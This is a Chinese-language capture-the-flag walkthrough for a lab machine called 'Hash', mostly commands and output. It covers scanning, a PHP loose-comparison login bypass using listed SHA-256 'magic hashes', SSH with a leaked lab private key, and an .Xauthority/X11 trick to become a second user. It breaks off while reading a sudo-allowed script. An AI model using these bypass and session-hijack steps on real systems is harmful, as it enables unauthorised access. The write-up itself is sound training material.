Hash

后台在更新,可能出现不可名状的bug。。。。
信息搜集
端口扫描
┌──(kali㉿kali)-[~/temp/Hash]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we're dating.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.

Open 192.168.10.100:22
Open 192.168.10.100:80
Open 192.168.10.100:3389
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1e:fb:86:3d:cf:26:a2:a0:ae:b0:00:61:0b:41:cb:ab (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCoCe5dAHvewBGEc4ECXkJ/Rxt33hDe1nw6gVDfxAPmboI9Q8kGeRLcvkAmfMEdmz8rsZvf3BqESajjFZQkMO4sCYqGLdGpHtemOqE7v5z1YIBcKFbR2SP5VbHTkJXx1D7Ix3xJ1uEtGSQBWjznij5yQUGObsfv72G9r8mGiYl+2RVUtN3MMcYPz2jwPoqrko9XgZOuG0xQfGh9hH+M6KBYPVLMfw7dp/NQPNyMXzMrE1cpQo7fqMae0gNmKbqrQWbXKCGYFMlO8ZDgIrD5kGvXNgmI86vKPobU38ffYc+OhBUipph4kD/lC2cxTEu1PfC1CkmzM2TcmmYk0LWgi/Mh
| 256 80:8e:46:7b:1d:6e:13:74:22:89:ad:91:b4:44:64:ec (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBAnqUdqIHs914Wc+1I2ZeXd5GLJls74P6Pbtsut7SGHSlJ91ZPVmDVA/X6b4ZrjPJ5VmZlTJb51kGHKyuEqzry8=
| 256 71:e5:e1:4f:34:16:de:ec:b5:c4:fe:f5:0a:a2:ee:fc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOmxCKUt9o37nv2NRczn9vy2dqm6STx+CtPFKW8d5VHd
80/tcp open http syn-ack ttl 64 nginx 1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
|_http-title: LOGIN
3389/tcp open ms-wbt-server syn-ack ttl 64 Microsoft Terminal Service
MAC Address: 08:00:27:79:C1:34 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows目录扫描
└─$ feroxbuster -u http://$IP -x php html txt -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt 2>/dev/null
404 GET 7l 12w 169c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 13l 38w 453c http://192.168.10.100/index.html
200 GET 1l 2w 19c http://192.168.10.100/check.php
200 GET 13l 38w 453c http://192.168.10.100/
[####################] - 7m 882188/882188 0s found:3 errors:0
[####################] - 7m 882184/882184 2077/s http://192.168.10.100/ 漏洞发现
踩点

是一个登录界面,看一下源代码发现:
<!doctype html>
<html lang="en">
<title>LOGIN</title>
<form class="form-signin" action="check.php" method="post">
<input type="text" autocomplete="off" id="user" name="user" name="user" placeholder="Username" required autofocus>
<input type="password" name="password" id="password" placeholder="Password" required>
<input type="submit" value="Login">
</form>
<!-- Marco, remember to delete the .bak file-->
</body>
</html>
尝试搜集一下备份文件:
┌──(kali㉿kali)-[~/temp/Hash]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x bak
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/check.bak (Status: 200) [Size: 273]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================弱比较绕过
┌──(kali㉿kali)-[~/temp/Hash]
└─$ curl -s http://$IP/check.bak
<?php
// Login part.
$pass = $_POST['password'];
//marco please dont use md5, is not secure.
//$passwordhashed = hash('md5', $pass);
$passwordhashed = hash('sha256',$pass);
if ($passwordhashed == '0e0001337') {
//Your code here
}
else{
//Another code here
}
//To finish
?>是若比较,可以尝试前面加0e进行绕过,具体可以看一下这个库 https://github.com/spaze/hashes/tree/master 找到符合条件的:
34250003024812:0e46289032038065916139621039085883773413820991920706299695051332
TyNOQHUS:0e66298694359207596086558843543959518835691168370379069085300385
CGq'v]`1:0e24075800390395003020016330244669256332225005475416462877606139
\}Fr@!-a:0e72388986848908063143227157175161069826054332235509517153370253
|+ydg uahashcat:0e47232208479423947711758529407170319802038822455916807443812134
8W-vW:5ghashcat:0e99625202804787226908207582077273485674961623832383874594371630 (note: the plaintext has a colon in the middle)
mz586Ostt0:0e68778243444544519255778909858576221322537110103676691840647395
Sol7trnk00:0e57289584033733351592613162328254589214408593566331187698889096
NzQEVVCN10:0e92299296652799688472441889499080435414654298793501210067779366
Z664cnsb60:0e51257675595021973950657753067030245565435125968551772003589958
jF7qQUmx70:0e04396813052343573929892122002074460952498169617805703816566529
0e9682187459792981:0e84837923611824342735254600415455016861658967528729588256413411
0e9377421626279222:0e48575090397052833642912654053751294419348146401806328515618635随便搞一个得到:
┌──(kali㉿kali)-[~/temp/Hash]
└─$ curl -s http://$IP/check.php -d "password=34250003024812"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAxiKdFmWJiVfVYaNGov1xuh0/nrXnNsx2s6g5IoIJrmkX+9qzt2US
ZWMgrjLzAyB3wrLFysCPh4F8GU87pJkbpc0prM/8vB2WJCg5ktDQ6o0vwH219sPKUS4e9R
s2bPz7CJX5bzFDQ3B6ZUOs1itZ1t/uq38XuCxDjI8XxU6fusB3Rjz2XIombtFwo78W1pkX
VnQhzZOQ+b8UaC5lZeKatcZ0xdc0iQgiAbcRN7sXYCDMxMmo9KsxqzWjd56hLrv1nsTy2t
VBXzDRw+5JU4AJlGDRB/Upq/oKbGDCOmgNUsJPQKW4TgEAWhUa+t/ue2Bs/wFjCY7w/LkY
pK4bnY5eHQAAA8C/pv23v6b9twAAAAdzc2gtcnNhAAABAQDGIp0WZYmJV9Vho0ai/XG6HT
+etec2zHazqDkiggmuaRf72rO3ZRJlYyCuMvMDIHfCssXKwI+HgXwZTzukmRulzSmsz/y8
HZYkKDmS0NDqjS/AfbX2w8pRLh71GzZs/PsIlflvMUNDcHplQ6zWK1nW3+6rfxe4LEOMjx
fFTp+6wHdGPPZciiZu0XCjvxbWmRdWdCHNk5D5vxRoLmVl4pq1xnTF1zSJCCIBtxE3uxdg
IMzEyaj0qzGrNaN3nqEuu/WexPLa1UFfMNHD7klTgAmUYNEH9Smr+gpsYMI6aA1Swk9Apb
hOAQBaFRr63+57YGz/AWMJjvD8uRikrhudjl4dAAAAAwEAAQAAAQEAlMcLA/VMmGfu33kW
Im+DRUiPLCLVMo3HmFH6TRIuKNvbWY+4oT5w2NbdhFDXr4Jiyz0oTn3XiN3PDMY1N/yMCS
0MXSp0UeE5i3709Gx+Y5GOyNDcoSYVtm2Wa2B6ts4jxievfDIWmv5LudxeXReCR1oxQm+V
pQL/2fzc0ZifUj+/VSSIltgDKHxEfebfK0xShgXTSlUhickSapre2ArSdplM/rYvZLDWmd
iGkGD3VnAgRtloy5v32vPI3M++OCrHbLxgff4odAjawejPPHVj3beMgCrqwb/CCNKEyWKc
Jkjjt7nY/GUW4RfzM34LplezpmvrsLkTVMAb3KflDkDPFQAAAIBrP6Pnz0t8d/M+4hEb66
IkrftwqMC+c8Z0HMGURTMco7jXfoXaVP3eWCafEZ/RobZm0Ob1mnBZ574Qn8ai5VLPyJz6
5Ibe1Z6LWu6yCL/VFNyksnVARIuVjQt9pXpzbXOfn0H4ZHRBFyRhNHGjnft1PA59O30Dpw
UVz9eO3K2EqQAAAIEA4baQFa4RYnZ/YK4F6acjsAPhk88poLjDT86eCQ08wO5+d8BGuSHE
+BAqCZJuJTvvozYpZ5NFW4OEG9+T/HX2tvB6Ucc1pbQNNnB7CBp/VoLLTW+nuU3YJbgYlx
VnWRRudD6K7wjZEHJ44XzLdTy2wyeUvZw/iJRZmqQ5hxXCD1MAAACBAOC4ucZotWaq/pb5
V5RqLV8HU+DWFHAIfvqtYI5wCcZmAjGtXgLF1HY9MZ3bRPz2/m7cB44cdgCRbtmqBvnOvn
6h9AS4gr1HOJEpjgohkxBTc2Mf/dpCCdcNCX2Xy5ExPSilbS2rUHHCIU2J/yZGTths8fBR
cEjmSYvt0qFY/t7PAAAACm1hcmNvQGhhc2g=
-----END OPENSSH PRIVATE KEY-----尝试利用这个凭证进行登录,但是发现不知道用户名,还是得信息搜集。
注意到前面有一个注释是这么写的//marco please dont use md5, is not secure.,有没有可能用户名就是这个marco,解一下这个id_rsa看看对不对:
┌──(kali㉿kali)-[~/temp/Hash]
└─$ ssh-keygen -y -f id_rsa
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGIp0WZYmJV9Vho0ai/XG6HT+etec2zHazqDkiggmuaRf72rO3ZRJlYyCuMvMDIHfCssXKwI+HgXwZTzukmRulzSmsz/y8HZYkKDmS0NDqjS/AfbX2w8pRLh71GzZs/PsIlflvMUNDcHplQ6zWK1nW3+6rfxe4LEOMjxfFTp+6wHdGPPZciiZu0XCjvxbWmRdWdCHNk5D5vxRoLmVl4pq1xnTF1zSJCCIBtxE3uxdgIMzEyaj0qzGrNaN3nqEuu/WexPLa1UFfMNHD7klTgAmUYNEH9Smr+gpsYMI6aA1Swk9ApbhOAQBaFRr63+57YGz/AWMJjvD8uRikrhudjl4d marco@hash发现正确,尝试登录:

提权
信息搜集
marco@hash:~$ ls -la
total 196
drwxr-xr-x 16 marco marco 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 marco marco 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 marco marco 3526 Feb 5 2021 .bashrc
drwxr-xr-x 4 marco marco 4096 Feb 5 2021 .cache
drwxr-xr-x 5 marco marco 4096 Feb 5 2021 .config
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Desktop
-rw-r--r-- 1 marco marco 35 Feb 5 2021 .dmrc
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Documents
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Downloads
-rwx------ 1 marco marco 1920 Feb 5 2021 flag.sh
-rw------- 1 marco marco 0 Feb 5 2021 .ICEauthority
drwxr-xr-x 3 marco marco 4096 Feb 5 2021 .local
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Music
drwxrwxrwt 2 marco marco 4096 Feb 5 2021 .pcsc11
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Pictures
-rw-r--r-- 1 marco marco 807 Feb 5 2021 .profile
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Public
drwx------ 2 marco marco 4096 Feb 5 2021 .ssh
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Templates
drwxr-xr-t 2 marco marco 4096 Feb 5 2021 thinclient_drives
-rw------- 1 marco marco 13 Feb 5 2021 user.txt
drwxr-xr-x 2 marco marco 4096 Feb 5 2021 Videos
-rw-r--r-- 1 marco marco 15 Feb 5 2021 .x
-rw------- 1 marco marco 149 Feb 5 2021 .Xauthority
-rw-r--r-- 1 marco marco 20783 Feb 5 2021 .xfce4-session.verbose-log
-rw-r--r-- 1 marco marco 14157 Feb 5 2021 .xfce4-session.verbose-log.last
-rw-r--r-- 1 marco marco 20480 Feb 5 2021 .xorgxrdp.11.log
-rw-r--r-- 1 marco marco 14967 Feb 5 2021 .xorgxrdp.11.log.old
-rw------- 1 marco marco 2630 Feb 5 2021 .xsession-errors
-rw------- 1 marco marco 17132 Feb 5 2021 .xsession-errors.old
marco@hash:~$ ./flag.sh
\033[0;35m
. **
* *.
,*
*,
, ,*
., *,
/ *
,* *,
/. .*.
* **
,* ,*
** *.
** **.
,* **
*, ,*
* **
*, .*
*. **
** ,*,
** *, \033[0m
-------------------------

\nPWNED HOST: hash
\nPWNED DATE: Wed 11 Jun 2025 07:51:35 AM EDT
\nWHOAMI: uid=1000(marco) gid=1000(marco) groups=1000(marco),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
\nFLAG: hashmanready
\n------------------------
marco@hash:~$ cat user.txt
hashmanready
marco@hash:~$ cat .x
marcothehasher
marco@hash:~$ ls -la /home/
total 16
drwxr-xr-x 4 root root 4096 Feb 5 2021 .
drwxr-xr-x 19 root root 4096 Feb 5 2021 ..
drwxr-xr-x 16 marco marco 4096 Feb 5 2021 marco
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 maria
marco@hash:~$ cd ../maria
marco@hash:/home/maria$ ls -la
total 32
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 0 Feb 5 2021 .Xauthority
marco@hash:/home/maria$ cat myterm.sh
export DISPLAY=:10
xterm执行脚本切换终端
不知道啥意思,看一下:
- 告诉电脑上的图形程序(比如
xterm),把窗口显示到编号为:10的屏幕上。- 打开一个命令行窗口(黑底白字的终端界面)。
尝试执行一下:
marco@hash:/home/maria$ ./myterm.sh
xterm: Xt error: Can't open display: :10
这是因为通过 SSH 连接远程服务器时无法显示图形界面。远程连接的时候尝试改一下选项,-Y允许转发:

弹过来一个shell,但是是marco的终端!尝试修改一下配置文件,使其弹回maria的shell!
.Xauthority是 Linux/X Window 系统中用于 图形界面身份验证 的隐藏文件,核心作用是存储用户的“钥匙”(授权信息)
marco@hash:/home/maria$ ls -la
total 32
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 0 Feb 5 2021 .Xauthority
marco@hash:/home/maria$ cat .Xauthority
marco@hash:/home/maria$ xauth list $DISPLAY
hash/unix:11 MIT-MAGIC-COOKIE-1 c50ca26b23a37cd020519c0f824503f8
hash/unix:0 MIT-MAGIC-COOKIE-1 6d6272a70ffe8bbe8b3c72c5ec8ba46b
hash/unix:10 MIT-MAGIC-COOKIE-1 cc2188de2535cc4ff95173e0c514737d尝试进行替换一下,看看能不能弹回正确的:
marco@hash:/home/maria$ cp ../marco/.Xauthority .Xauthority
marco@hash:/home/maria$ ls -la
total 36
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 149 Jun 11 09:06 .Xauthority
尝试弹回shell!


Maria信息搜集
(remote) maria@hash:/home/maria$ ls -la
total 36
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .
drwxr-xr-x 4 root root 4096 Feb 5 2021 ..
-rw-r--r-- 1 maria maria 220 Feb 5 2021 .bash_logout
-rw-r--r-- 1 maria maria 3526 Feb 5 2021 .bashrc
drwxr-xr-x 3 maria maria 4096 Feb 5 2021 .local
-rwxr-xr-x 1 maria maria 25 Feb 5 2021 myterm.sh
-rw-r--r-- 1 maria maria 807 Feb 5 2021 .profile
-rw-r--r-- 1 maria maria 66 Feb 5 2021 .selected_editor
-rwxrwxrwx 1 maria maria 149 Jun 11 09:06 .Xauthority
(remote) maria@hash:/home/maria$ sudo -l
Matching Defaults entries for maria on hash:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User maria may run the following commands on hash:
(ALL : ALL) NOPASSWD: /usr/bin/c_rehash
(remote) maria@hash:/home/maria$ file /usr/bin/c_rehash
/usr/bin/c_rehash: Perl script text executable
(remote) maria@hash:/home/maria$ cat /usr/bin/c_rehash
#!/usr/bin/perl
# WARNING: do not edit!
# Generated by Makefile from ../tools/c_rehash.in
